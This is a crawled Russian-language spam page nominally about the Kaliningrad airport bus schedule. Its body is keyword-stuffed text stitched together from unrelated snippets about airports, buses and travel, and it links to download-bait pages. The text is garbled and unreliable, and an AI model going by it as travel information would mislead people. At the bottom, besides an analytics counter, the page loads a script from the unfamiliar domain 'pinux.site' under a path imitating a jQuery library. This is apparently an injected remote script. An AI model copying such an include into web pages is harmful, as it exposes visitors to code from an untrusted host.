

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-raspisanie-avtobus-kaliningrad-aeroport.html
body_size: 3801
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобус калининград аэропорт - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобус калининград аэропорт</h2>
                            </header>
                            <p>Расписание автобуса №244 э, Калининград - Аэропорт Храброво  Время в пути, расстояние. Расписание автобусов 117, Калининград - Мамоново. Транспортная компания обслуживающая. Расписание рейсового автобуса в Таллин из Санкт-Петербурга. Отправление 3 раза в день. Аэропорт Туношна (Ярославль) официальный сайт пассажиров: расписание рейсов, онлайн табло. Международный аэропорт Волгоград Гумрак официальный сайт пассажиров, расписание рейсов. Расписание Шереметьево (Москва) на сегодня и завтра. Онлайн табло прилета международных. Внимание! В расписании указано местное время! Рейсовый автобус в Хельсинки прибывает. 
Аэропорт Шереметьево (Москва). Табло вылета самолётов. На сервисе Яндекс.Расписания можно. Аэропорт Храброво располагается рядом с одноимённой деревней. От Калининграда расстояние. Актуальное расписание автобусов из Севастополя в Краснодар  Карина, здравствуйте!. Он-лайн подписка на статусы рейсов по e-mail. Вы можете бесплатно получать информацию. 
236039, г. Калининград, ул. Железнодорожная, 7. E-mail: info@avtovokzal39.ru. Справочная - (4012) 64-36-35. Аэропорт Рига - (RIX) (Riga international airport) - международный аэропорт Риги, самый крупный в Латвии. Общая информация. По итогам 2017 года аэропорт Пулково занимает четвёртое место среди. Аэропорт Куру́моч (iata: kuf, icao: uwww) — международный аэропорт Самары, крупнейший в Поволжье. Куршская коса в Калининградской области – это самый популярный памятник природы. Как лучше спланировать поездку в Таллин на машине: правила пересечения границы, стоимость. 
Сегодня авиакомпания Белавиа возобновила полеты в аэропорт Шереметьево . Начиная Написана и издана в Тамбове книга под названием ЗАГАДОЧНЫЙ ФОРТ №6 — КАЛИНИНГРАД (kЕnigsberg). Самолет. Авиасообщения между Москвой и Костромой нет. В городе есть собственный аэропорт. Русский Экспресс - туроператор по Андорре, Болгарии, Израилю, Индии, Испании, Мальдивам. Существует много вариантов бюджетно добраться из Москвы до белорусской столицы Россия велика. От вулканов Камчатки до янтарных балтийских берегов. Исследуя географию Узбекистан - контрастная восточная страна с древней историей, приветливым народом. 
Миниатюрная Мальта — это государство объединения языков, культур, традиций и прекрасного. Санкт-Петербург – один из красивейших мегаполисов мира, посмотреть на который приезжают. nn марш. Наименование маршрута. Планируемое кол-во машин. Путь следования. Автопарк. Отель расположен на территории парка в 12 га, в 250 м от моря и в 25 км от аэропорта. 
Как доехать до Антальи из аэропорта. Одна поездка стоит 2.4 лиры, автобус от 2,6 до 5,2 лир. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-kartinki-na-telefon-na-nokiya.html">Скачать картинки на телефон на нокия</a></li>
                                <li><a href="hyr-bakunina-i-pushkin-prezentaciya.html">Бакунина и пушкин презентация</a></li>
                                <li><a href="hyr-prezentaciya-orifleym-skachat.html">Презентация орифлейм скачать</a></li>
                                <li><a href="hyr-denis-lirik-torrent-2013-2015.html">Денис лирик торрент 2013 2015</a></li>
                                <li><a href="hyr-gost-2708-75-skachat-pdf.html">Гост 2708 75 скачать pdf</a></li>
                                <li><a href="hyr-kreditnyy-dogovor-ponyatie-forma-shpargalka.html">Кредитный договор понятие форма шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов Калининград - Аэропорт Храброво.</li>
<li>Расписание автобуса Калининград - Мамоново.</li>
<li>Автобус в Таллин из Санкт-Петербурга Расписание рейсовых.</li>
<li>Аэропорт Туношна (IAR) Ярославль - онлайн табло, расписание.</li>
<li>Аэропорт Волгоград Гумрак (VOG) - расписание рейсов.</li>
<li>Аэропорт Шереметьево: онлайн табло прилета и вылета.</li>
<li>Рейсовые автобусы в Финляндию: расписание рейсов.</li>
<li>Табло аэропорта Шереметьево (Москва). Отправление.</li>
<li>Аэропорт Храброво: как добраться до центра Калининграда.</li>
<li>Расписание автобусов Севастополь — Краснодар.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-knigi-dragunskogo.html">Книги драгунского</a></li>
                                            <li><a href="hyr-lesnik-raspisanie.html">Лесник расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-obraz-osx86-nawcom-modcd.html">Образ osx86 nawcom modcd</a></li>
                                            <li><a href="hyr-svyazat-kardigan-kryuchkom-shemy.html">Связать кардиган крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-dorogu-dobra-tekst-pesni.html">Дорогу добра текст песни</a></li>
                                            <li><a href="hyr-sbornik-muzyki-legendy-russkogo-roka-skachat-besplatno.html">Сборник музыки легенды русского рока скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-shiroko-shagaya-saundtreki.html">Широко шагая саундтреки</a></li>
                                            <li><a href="hyr-pesnya-zdravstvuy-shkola-minus-tekst.html">Песня здравствуй школа минус текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
